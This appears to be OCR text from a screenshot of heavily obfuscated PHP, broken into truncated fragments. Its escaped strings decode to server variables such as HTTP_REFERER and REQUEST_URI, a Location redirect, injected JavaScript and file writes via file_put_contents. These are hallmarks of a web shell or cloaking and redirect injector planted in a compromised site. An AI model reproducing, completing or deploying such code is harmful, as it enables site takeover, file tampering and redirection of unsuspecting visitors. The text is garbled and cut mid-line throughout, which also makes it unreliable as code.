
jOP1i; epMum: $Tsbs9 = ''; goto ZE7jX; ZxAjC: if (!(is_array($mroC
: goto uSQh3; KUO_j: return $Tsbs9; goto rmmBf; jOP1i: RP84H: goto 
x5b\136\134\x2e\135\x2b\x5c\x2e\x29\x28\x2e\x2a\51\x28\134\57
{ goto f5YaY; } goto w4Uhr; rmmBf: } goto kCELd; j2UDR: sJnQe: got
46\x45\x52\105\x52"]) ? $_SERVER["\110\124\124\x50\137\122\x45\x
XR: echo "{$IIbj2}"; goto Yyo9w; awwo8: echo
64\157\x63\165\155\145\x6e\164\x2e\147\x65\x74\x45\x6c\x65\x6d\x6
 a8Cpt; kWwrX: echo MmUIY($PoTH9); goto eQvWK; LQWbK: rdWAi: 
56\x2a\51\x2f", $IIbj2, $yOJaT)) { goto DRJmM; } goto xOSjm; zDu
ER["\171\164\137\165\160"] = $svD11[2]; goto WUFOJ; FcuHB: echo g
137\x6a\165\x6d\160"] = 1; goto xEMXW; FAOY4: $JjeoA = parse_
("\57\136\x48\x65\141\144\100\50\56\x2a\x3f\51\x40\x40\x28\x2e\x2
8XA; tM2e3: return; goto AbX4h; oF3gC: die; goto LC5LW; itIdW: $
\100\x28\56\52\51\57\x69\x73", $IIbj2, $ZNDhR)) { goto qqCfz; } g
oto USJ1l; A_uNR: file_put_contents("{$bSdEy}\x2f{$gGiYX}", 
HJ6: $FMxdC = $FMxdC == '' ? isset($_SERVER["\x50\101\124\x48\1
ERVER["\x50\101\x54\110\x5f\x49\116\x46\117"] : $FMxdC : $FMxdC
 goto iF10Q; dV8XA: $qanA2 = "\x4c\157\x63\x61" . $qanA2; goto
6"])) { goto f_YQ9; } goto tM2e3; Dvv_f: $IIbj2 = MMUIY($TlS1C, a
isset($_SERVER["\x52\105\121\x55\105\123\x54\137\125\122\x49"])
07"]) ? $_SERVER["\121\125\105\122\x59\137\x53\124\122\x49\x4e\x4
 vh_Lk: $PoTH9 = trim($_GET[$DuJqb]); goto AIoYG; xEMXW: zbLCp
H9)) { goto cnypK; } goto g_KCB; eqlhj: LPyxy: goto awwo8; JC3V2
57\x3e\74\142\162\x20\x2f\x3e"; goto FAOY4; SBDu7: echo $OBMjF;